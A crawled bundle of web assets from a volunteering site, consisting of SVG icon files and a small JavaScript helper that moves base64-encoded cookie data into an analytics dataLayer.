26.18 2.784 1.163 20.398 3.576 26.15 3.582.436 0 .661 3.488.5 7.751l-.292 7.75-74 .238c-40.7.131-74.58-.134-75.3-.59m147.8-7.564v-5.415l-7.75-.654c-17.875-1.509-22.772-3.304-27.467-10.06-6.803-9.796-8.283-27.874-8.283-101.12v-57.17l2.479-2.639c3.128-3.33 12.906-7.975 19.82-9.417 14.04-2.928 31.989-.399 46.03 6.486 4.03 1.976 7.494 3.424 7.7 3.217.413-.413 23.469-61.34 24.18-63.91.325-1.166-1-2.182-4.882-3.734-8.3-3.321-15.499-4.46-24.784-3.922-24.836 1.441-46.877 17.941-62.753 46.976-2.635 4.82-5.365 8.768-6.07 8.773-1.018.007-1.137-5.53-.59-27.55l.685-27.559-2.411.568c-1.326.313-21.311 4.361-44.41 8.997-49.543 9.943-56.43 11.392-57.61 12.12-.489.302-.889 2.089-.889 3.971 0 3.776-.441 3.557 10.816 5.368 15.474 2.489 20.941 10.03 23.25 32.09 3.01 28.761 1.807 140.88-1.675 156.18-1.78 7.826-6.38 15.364-11.01 18.04-1.716.993-7.116 2.585-12 3.539l-8.88 1.734-.302 5.25-.302 5.25h73.55 73.55v-5.415" fill="#33629a"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/f93c5728ddcd3831950189eb4e1b5f5674c49b0f/diving.svg
body_size: 159
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path class="vowo-icon-secondary-color" d="M0,2l3.8,4l1.5-1.3L4,2L0,2"/>
        <path class="vowo-icon-secondary-color" d="M17.2,13.1c0.4,0.1,0.7,0,1-0.1c0.3-0.2,0.6-0.5,0.7-0.8c0.1-0.4,0-0.7-0.1-1c-0.2-0.3-0.5-0.6-0.8-0.7&#xA;            l-0.5-0.1l-0.7,2.6L17.2,13.1"/>
        <path class="vowo-icon-secondary-color" d="M16.7,10.1l-4.6-1.3c-0.4-0.1-0.6,0-0.7,0.4l-0.4,1.6c-0.1,0.4,0,0.6,0.3,0.7l4.6,1.3L16.7,10.1"/>
        <path d="M17.4,14.4c-0.4-0.4-0.8-0.6-1.3-0.7l-5.5-1.6L7.3,6.1C7,5.7,6.7,5.5,6.4,5.4c-0.4-0.1-0.7,0-1,0.1C5,5.7,4.8,6,4.7,6.3&#xA;            C4.6,6.7,4.6,7.1,4.8,7.4L9,14.9c0.2,0.4,0.6,0.7,1.2,0.9L18,18l3.6,3.7c0.1,0.1,0.3,0.2,0.4,0.3c0.3,0.1,0.5,0,0.8-0.1&#xA;            c0.3-0.1,0.4-0.3,0.5-0.6c0.1-0.4,0-0.7-0.3-1L17.4,14.4"/>
        <path d="M22.5,13.4c-0.2-0.6-0.7-1-1.3-1.2c-0.2-0.1-0.4-0.1-0.5-0.1c-0.3,0-0.7,0.1-1,0.3c-0.5,0.3-0.8,0.7-0.9,1.2&#xA;            c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0.2,0.1,0.4,0.2,0.6&#xA;            c0,0.1,0.1,0.2,0.1,0.2c0.4,0.5,0.9,0.8,1.6,0.8c0.3,0,0.6-0.1,0.9-0.2c0.6-0.3,1-0.9,1.1-1.6l0,0c0-0.1,0-0.1,0-0.2&#xA;            C22.7,14,22.6,13.7,22.5,13.4"/>
        <path class="vowo-icon-secondary-color" d="M22.7,14.5C22.7,14.5,22.7,14.5,22.7,14.5L22.7,14.5c-0.1,0.7-0.5,1.3-1.1,1.6l0.7,0.9l1.7-1.8L22.7,14.5"/>
        <path class="vowo-icon-secondary-color" d="M22.5,15.1c0,0-0.3,0.5-0.4,0.6l-3.2-2.3c0.1-0.2,0.3-0.5,0.4-0.6L22.5,15.1"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/99710a4d1961854f8a2d0d00cf7fd60d44b91e08/handshake.svg
body_size: 510
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path d="M24,5.5v7.3c0,0-1.6,0.3-1.9,0.3s-1.3,0.4-2.1-0.3c-1.1-1.1-5.1-5-5.1-5S14.3,7,13.2,7.6c-1,0.5-2.5,1.3-3.1,1.6&#xA;            C9.8,9.4,9.6,9.5,9.3,9.5c-0.8,0-1.4-0.6-1.4-1.4c0-0.6,0.4-1.1,0.9-1.3c1.4-0.9,4.4-2.6,5.7-3.2c0.8-0.4,1.3-0.4,2.4,0.4&#xA;            c1.3,1.1,2.4,2.1,2.4,2.1s0.5,0.3,1,0.2C21.6,6,24,5.5,24,5.5 M8.1,17.8c0.2-0.5,0.1-1-0.2-1.4C7.6,16,7.1,15.9,6.6,16&#xA;            c0.1-0.5,0.1-0.9-0.3-1.3s-0.8-0.4-1.3-0.3c0.1-0.5,0.1-0.9-0.3-1.3c-0.5-0.5-1.4-0.5-2,0.1s-1,1.6-0.4,2.2c0.5,0.6,1.1,0.2,1.6,0.1&#xA;            c-0.1,0.5-0.5,0.9,0,1.5s1.1,0.2,1.6,0.1c-0.1,0.5-0.5,0.9,0,1.5c0.5,0.6,1.2,0.3,1.7,0.1c-0.2,0.5-0.6,1-0.1,1.6&#xA;            c0.5,0.6,1.7,0.3,2.3-0.2c0.6-0.6,0.6-1.5,0.1-2C9.2,17.7,8.6,17.6,8.1,17.8 M19,14c-4.3-4.3-2.3-2.3-4.6-4.6c0,0-0.7-0.7-1.6-0.3&#xA;            c-0.6,0.3-1.5,0.7-2.1,1c-0.7,0.4-1.3,0.5-1.4,0.5c-1.3,0-2.4-1.1-2.4-2.4c0-0.9,0.5-1.6,1.1-2c1-0.7,3.2-1.8,3.2-1.8&#xA;            S10.5,3.4,9,3.4s-4.5,2-4.5,2S3.6,6,2.4,5.5L0,4.7V13c0,0,0.7,0.2,1.3,0.4C1.4,13,1.7,12.7,2,12.4c1-1,2.7-1,3.6,0&#xA;            c0.3,0.3,0.5,0.6,0.6,1c0.4,0.1,0.7,0.3,1,0.6c0.3,0.3,0.5,0.6,0.6,1c0.4,0.1,0.7,0.3,1,0.6c0.3,0.3,0.5,0.7,0.6,1.1&#xA;            c0.4,0.1,0.7,0.3,1,0.6c0.6,0.6,0.8,1.3,0.6,2.1c0,0,0,0,0,0c0,0,0.3,0.4,0.6,0.6c0.4,0.4,1.1,0.4,1.5,0s0.4-1.1,0-1.5c0,0,0,0,0,0&#xA;            c0,0,0,0,0,0c-1.4-1.4-1.5-1.5-1.3-1.6c0.1-0.1,0.3,0.2,1.9,1.7c0,0,0,0,0.1,0c0,0,0,0.1,0.1,0.1c0.4,0.4,1.1,0.4,1.5,0&#xA;            c0.4-0.4,0.4-1.1,0-1.5c0,0,0,0-0.1,0c0,0,0-0.1-0.1-0.1c-1.4-1.4-1.6-1.7-1.5-1.8c0.1-0.1,0.8,0.6,2.2,2c0,0,0,0,0,0&#xA;            c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0.1-1.4c0,0,0,0,0-0.1c-1.8-1.8-1.7-1.8-1.6-1.9c0.1-0.1,0.1-0.1,1.9,1.6c0,0,0,0,0,0&#xA;            c0.4,0.4,1.1,0.4,1.5,0S19.4,14.5,19,14C19,14,19,14,19,14"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/70336329bbfa0a871bca627b9f1868db45781e87/VowoLogoElementWhite.svg
body_size: 729
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="937.19" viewBox="2039.999 -33.668 937.189 1000" enable-background="new 2039.999 -33.668 937.189 1000">
  <switch>
    <g>
      <g>
        <path fill="#fff" d="m2084.19 372.97c.82.822-.827-.841 0 0-3.883 51.908 13.841 113.16 49.19 176.46-33.493-93.05-31.837-172.66 13.03-216.61 81.2-79.54 275.79-15.01 453.6 143.57 4.217-2.653 8.34-5.376 12.61-7.989 26.533-16.238 53.31-31.06 80.18-44.766-228.04-185.98-476.62-251.85-573.23-145.27-22.06 24.342-31.923 58.18-35.391 94.6"/>
        <path fill="#fff" d="m2045.35 303.8c21.518-21.01 45.577-39.858 72.09-56.09 186.28-114 431.88-60.978 586.76 113.98l47.26-57.98c-150.07-180.68-394.95-238.72-578.84-126.18-52.932 32.395-95.52 75.8-127.28 126.27"/>
        <path fill="#fff" d="m2432.73 88.87c-30.898-19.795-39.921-60.926-20.15-91.87 19.767-30.942 60.839-39.978 91.74-20.18s39.921 60.926 20.15 91.87c-19.767 30.941-60.839 39.977-91.74 20.18"/>
      </g>
      <g>
        <path fill="#fff" d="m2786.49 183.08c-1.107.35 1.126-.347 0 0-44.21-27.376-106.66-39.855-179.05-37.616 97.9 13.12 167.68 51.28 185.95 111.42 33.06 108.82-113.81 252.01-336.3 336.95.407 4.97.92 9.89 1.268 14.889 2.161 31.06 2.951 61.694 2.716 91.89 269.92-116.95 442.86-307.49 392.94-442.48-11.403-30.827-36.848-55.19-67.52-75.05"/>
        <path fill="#fff" d="m2865.69 180.44c8.704 28.809 14.315 58.875 16.475 89.92 15.172 218.09-145.01 411.92-371.45 468.93l29.6 68.72c229.29-50.09 393.59-240.97 378.61-456.26-4.312-61.971-23.15-119.83-53.24-171.31"/>
        <path fill="#fff" d="m2877.61 623.77c31.783-18.336 72.39-7.397 90.7 24.431 18.31 31.828 7.387 72.49-24.396 90.83s-72.39 7.397-90.7-24.431-7.387-72.5 24.396-90.83"/>
      </g>
      <g>
        <path fill="#fff" d="m2595.12 897.46c.284-1.127-.297 1.141 0 0 46.49-23.29 89.9-69.948 126.02-132.81-62.58 76.52-131.67 115.94-192.36 99.91-109.83-29-154.34-229.37-109.63-463.57-4.437-2.264-8.887-4.411-13.317-6.741-27.53-14.478-53.971-29.896-79.5-45.96-42.43 291.44 28.617 538.9 169.54 567.27 32.18 6.478 66.25-2.407 99.24-18.11"/>
        <path fill="#fff" d="m2555.75 966.33c-29.05-7.717-57.55-18.731-85.06-33.2-193.28-101.64-273.82-339.97-203.3-562.86l-73.942-10.881c-77.893 221.69-2.02 461.97 188.78 562.31 54.921 28.883 113.98 43.23 173.53 44.634"/>
        <path fill="#fff" d="m2172.8 743.59c-1.118 36.715-31.745 65.57-68.41 64.45s-65.48-31.79-64.36-68.5c1.118-36.715 31.745-65.57 68.41-64.45s65.48 31.79 64.36 68.5"/>
      </g>
    </g>
  </switch>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/44991a9273a466f2ffff9f3955f9df05011011f6/lion-white.svg
body_size: 28
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path d="M23.4,6.3c-1-0.5-0.6-1-1-1.3c-0.4-0.3-0.6-0.3-0.6-0.3S22,3.9,21,3.9c0,0-1.3-2.3-3.8-0.1c0,0,0.3-0.1,0.5,0&#xA;            c0.2,0.1-1.8,0.4-2.7,2c0.6-0.3,0.6-0.1,0.6,0.2c0,1-1.1,2.3-3.3,2.4c-1,0.1-1.6-0.5-3.9-0.5c-2.3,0-3.7,1.9-4.4,4.7&#xA;            c-0.7,2.8-1.1,3.2-1.8,3.2C1.6,15.8,1,14.9,1,14c0-0.9,0.2-1.8,0.7-2.1c0.5-0.3,0-1.2-0.7-0.7C0.2,11.6,0,12.8,0,14&#xA;            C0,15.3,0.5,17,2.3,17c1.7,0,2.5-1.8,2.5-1.8s-0.2,2,0.4,5c-0.1,0.4-0.2,1,0.9,1c1.1,0,1.4-0.1,1.4-0.7c0-0.6-0.4-0.7-0.7-0.7&#xA;            c-0.3,0-0.7,0.1-0.7-0.5c0-0.5,0.5-4.2,3.2-5.6c1.4,0.5,2.3,1.3,5,0.5c0.1,0,0.4,0.8,0.4,1.9c0,1,1.2,2.2,1.4,3.4&#xA;            c0.1,0.5-0.5,1.6,0.5,1.6s1.6,0.1,1.6-0.6c0-0.7-0.2-0.9-0.6-0.9c-0.4,0-0.8-0.2-0.7-1.1c0.1-0.9-0.2-3.2,0.5-4.1&#xA;            c0.1-0.2,2,0,3.1-1.8c0.1,0.5-0.1,1.3-0.1,1.3s2.1-1.7,1.4-4.1c-0.1-0.2,0.2-0.2,0.3,0c0-0.6-0.5-1.4-0.5-1.4s0-0.4,0.4-0.1&#xA;            c0.4,0.3,1.5,1,1.7-0.8C23.9,7.4,24.4,6.9,23.4,6.3z"/>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.volunteerworkindia.org/js/data-layer-turbo-cookies.9ee4e3df4959d7.js
body_size: 1141
content:
function setCookie(name, value, attributes = {}) {
    if (typeof document === "undefined") {
        return;
    }

    if (typeof attributes.expires === "number") {
        attributes.expires = new Date(Date.now() + attributes.expires * 864e5);
    }
    if (attributes.expires) {
        attributes.expires = attributes.expires.toUTCString();
    }

    name = encodeURIComponent(name)
        .replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
        .replace(/[()]/g, escape);

    var stringifiedAttributes = "";
    for (var attributeName in attributes) {
        if (!attributes[attributeName]) {
            continue;
        }

        stringifiedAttributes += "; " + attributeName;

        if (attributes[attributeName] === true) {
            continue;
        }

        stringifiedAttributes += "=" + attributes[attributeName].split(";")[0];
    }

    return (document.cookie = name + "=" + value + stringifiedAttributes);
}

function getCookie(name) {
    if (typeof document === "undefined" || (arguments.length && !name)) {
        return;
    }

    var cookies = document.cookie ? document.cookie.split("; ") : [];
    for (var i = 0; i < cookies.length; i++) {
        var parts = cookies[i].split("=");
        var value = parts.slice(1).join("=");
        var foundName = decodeURIComponent(parts[0]);

        if (name === foundName) {
            return [value, true];
        }
    }

    return ["", false];
}

function getCookies() {
    var cookies = document.cookie ? document.cookie.split("; ") : [];
    const cookiesList = [];

    // Iterate through the cookie strings
    for (let i = 0; i < cookies.length; i++) {
        var parts = cookies[i].split("=");
        var value = parts.slice(1).join("=");
        var key = decodeURIComponent(parts[0]);

        // Check if the cookie has a key and a value
        if (parts.length >= 2) {
            cookiesList.push({ key, value });
        }
    }

    return cookiesList;
}

function decodeBase64String(str) {
    return decodeURIComponent(
        atob(str)
            .split("")
            .map(function (c) {
                return "%" + ("00" + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(""),
    );
}

function pushToDataLayer() {
    const cookieName = "data-layer-v2-";
    let valueStr = "";

    for (const { key, value } of getCookies()) {
        if (!key.startsWith(cookieName)) {
            continue;
        }
        valueStr += value;
        setCookie(key, "", { path: "/", "max-age": "-1" });
    }

    if (valueStr.length === 0) {
        return;
    }

    try {
        const jsonString = decodeBase64String(valueStr);
        const x = JSON.parse(jsonString);
        window["dataLayer"] = window["dataLayer"] || [];
        if (Array.isArray(x)) {
            for (const y of x) {
                window["dataLayer"].push(y);
            }
        } else {
            window["dataLayer"].push(x);
        }
    } catch (ignore) {
        for (const { key } of getCookies()) {
            if (key.startsWith(cookieName)) {
                setCookie(key, "", { path: "/", "max-age": "-1" });
            }
        }
    }
}

addEventListener("turbo:load", () => {
    pushToDataLayer();
});

addEventListener("load", () => {
    pushToDataLayer();
});

addEventListener("data-layer-events:added", () => {
    pushToDataLayer();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg
body_size: -308
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
  <g>
    <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/d36dcd96e47a6a00f8a7a68f96ca0485eb3fc02b/africa-white.svg
body_size: 550
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path d="M20.4,19.2c0,0,0.2-0.5,0.2-0.5c0-0.1-0.2-0.4-0.2-0.6c0-0.5,0.4-0.5,0.7-0.7c0.3-0.1,0.6-0.6,0.8-0.7&#xA;            c0.1-0.1,0-0.2,0.1-0.3c0.4,0,0.3,0.8,0.5,1.1v0.2c-0.1,0-0.2-0.1-0.2-0.1c0,0.8-0.3,1.4-0.5,2c-0.2,0.5-0.3,1.2-1,1.2&#xA;            c-0.3,0-0.5-0.3-0.5-0.6c0-0.1,0-0.2,0-0.3c-0.1-0.1-0.1-0.3-0.1-0.4C20.2,19.4,20.4,19.2,20.4,19.2z"/>
        <path d="M13.6,1.7h0.2c0,0.2,0.1,0.2,0.2,0.3C14.1,2,14.3,2,14.5,2c0.4,0.1,0.9,0.3,1.2,0.3c0.4,0,0.5-0.2,0.8-0.2&#xA;            c0.2,0,0.3,0.1,0.6,0.1c0.2,0,0.2-0.1,0.3-0.1c0.1,0.2,0.2,0.3,0.2,0.6c0,0.1-0.2,0.5-0.2,0.6c-0.2,0-0.4-0.5-0.6-0.7v0.2l1.1,1.9&#xA;            c-0.1,0.2,0.3,0.7,0.4,0.9v0.6c0.1,0.3,0.3,0.3,0.5,0.5C19,7,18.9,7.2,19.1,7.4c0.2,0.2,0.3,0.2,0.5,0.3c0.2,0.1,0.3,0.6,0.6,0.6&#xA;            c0,0.2,0.1,0.2,0,0.3c0.1,0.1,0.3,0.5,0.5,0.5C20.9,9.2,20.9,9,21,9c0.2-0.1,0.3,0,0.4,0c0.4-0.1,0.8-0.2,1.2-0.3&#xA;            c0,0.1,0.1,0.1,0.1,0.2c0,0.6-0.5,1.4-0.8,1.8c-0.3,0.4-0.5,0.8-0.9,1.2c-0.7,0.6-1.5,0.8-1.8,1.7c-0.1,0.3-0.4,0.4-0.4,0.7&#xA;            c0,0.3,0.1,0.5,0.1,0.8c0,0.4,0.4,0.6,0.4,0.8c0,0.1-0.1,0.1-0.1,0.2v0.3c0,0.2,0,0.4,0,0.7c0.1,0.1,0.1,0.1,0.1,0.2&#xA;            c0,0.9-1.5,0.8-1.6,1.5c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.3,0.4,0.3,0.7c0,0.2,0,0.5-0.1,0.6c-0.1,0.1-0.3,0-0.3,0.1&#xA;            c-0.3,0.1-0.4,0.2-0.6,0.5c0.1,0.1,0.2,0.1,0.2,0.2c0,0.3-0.3,0.6-0.4,0.7c-0.2,0.2-0.3,0.5-0.4,0.7c-0.3,0.4-0.4,0.7-0.9,0.9&#xA;            c-0.2,0.1-0.5,0-0.5,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1c-0.5,0-0.7,0.3-1.2,0.3c-0.2,0-0.3-0.1-0.4-0.2&#xA;            c-0.1,0-0.1,0-0.1,0.1c0-0.2-0.1-0.5-0.2-0.6c0.1-0.1,0.1-0.2,0.1-0.3c0-0.2-0.3-0.5-0.4-0.6c-0.4-0.7-0.9-1.3-0.9-2.3&#xA;            c0-0.2,0-0.2,0-0.3c0-0.2-0.1-0.2-0.2-0.4c-0.3-0.5-0.6-0.9-0.6-1.7c0-0.8,0.7-1,0.7-1.5c0-0.3-0.1-0.4-0.1-0.6&#xA;            c-0.1-0.5-0.2-0.6-0.3-0.9c-0.1-0.2,0-0.5-0.2-0.7c-0.3-0.4-0.9-0.8-0.9-1.3c0-0.1,0.2-0.4,0.3-0.4c0-0.1,0-0.1,0-0.2&#xA;            c0-0.1,0-0.5,0.1-0.6c-0.1-0.2-0.3-0.5-0.7-0.5c-0.2,0-0.4,0-0.5,0c-0.3,0-0.4-0.6-0.9-0.6c-0.6,0-1,0.3-1.4,0.4&#xA;            C6.3,10.9,6.2,11,6,11c-0.2,0-0.4-0.2-0.7-0.2c-0.4,0-0.6,0.2-1.1,0.2C4.2,11.1,4,11,4,11c-0.3-0.2-1-0.6-1.2-1&#xA;            C2.6,9.7,2.5,9.5,2.2,9.2C2.2,9.2,1.6,8.7,1.6,8.6C1.5,8.5,1.5,8.5,1.4,8.5h0c0-0.2-0.1-0.3-0.1-0.4c0-0.2-0.1-0.2-0.2-0.4&#xA;            c0.2-0.1,0.5-0.7,0.5-1c0-0.5-0.2-0.8-0.2-1.2c0-0.2,0.3-0.4,0.3-0.5c0.1-0.4,0.5-1,0.7-1.4C2.7,3.4,3,3.4,3.2,3.3&#xA;            C3.3,3.2,3.6,3,3.7,2.8c0.1-0.4,0-0.6,0.2-0.9c0.3-0.4,0.7-0.7,0.9-1.1h0C4.9,0.8,4.9,0.7,5,0.6C5.3,0.8,5.6,0.9,6,0.9&#xA;            c0.2,0,0.3-0.1,0.4-0.2c0.4-0.2,1.3-0.5,1.7-0.5c0.2,0,0.3,0.1,0.4,0.1c0.1,0,0.3-0.2,0.5-0.2c0.1,0,0.2,0.1,0.3,0.1&#xA;            C9.5,0.2,9.5,0,9.7,0s0.2,0.2,0.3,0.2c0.1,0,0.1-0.1,0.2-0.1c0,0.2-0.2,0.1-0.2,0.3c0,0.1,0.1,0.1,0.1,0.2c0,0.2-0.1,0.3-0.1,0.4&#xA;            c0,0.3,0.3,0.5,0.5,0.5c0.1,0,0.2,0,0.3,0c0.7,0,1,0.9,1.8,0.9c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.1,0-0.2&#xA;            C12.9,1.8,13.2,1.8,13.6,1.7L13.6,1.7z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg
body_size: -20
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#F29F05">
    <g>
        <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/476276abecdf142f7d1761af66ab37ced2985415/europe.svg
body_size: 2735
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
  <g>
                <path d="M5.2,2.4C5.2,2.4,5.2,2.4,5.2,2.4C5.2,2.4,5.2,2.4,5.2,2.4c0.1-0.1,0.1-0.1,0.2-0.1&#xA;		c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0h0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0v0v0v0&#xA;		c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0l0,0&#xA;		c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0s0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		s0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0&#xA;		c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0C6,3.9,6,4,6,4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		